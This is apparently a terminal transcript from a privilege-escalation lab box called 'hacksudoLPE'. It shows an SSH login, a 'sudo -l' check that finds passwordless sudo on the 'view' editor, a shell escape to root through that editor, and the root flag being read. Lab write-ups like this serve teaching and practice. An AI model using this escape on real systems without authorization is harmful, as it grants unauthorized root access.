 ┌──(root㉿ kali)-[~]
└─# ssh user26@192.168.21.146
user26@192.168.21.146's password:
Linux hacksudoLPE 4.19.0-16-amd64 #1 SMP Debian 4.19.181-1 (2021-03-19) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
user26@hacksudoLPE:~$ sudo -l
Matching Defaults entries for user26 on hacksudoLPE:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User user26 may run the following commands on hacksudoLPE:
    (root) NOPASSWD: /usr/bin/view
user26@hacksudoLPE:~$ sudo view -c ':!/bin/sh'
# cat /root/root.txt
viluhacker
#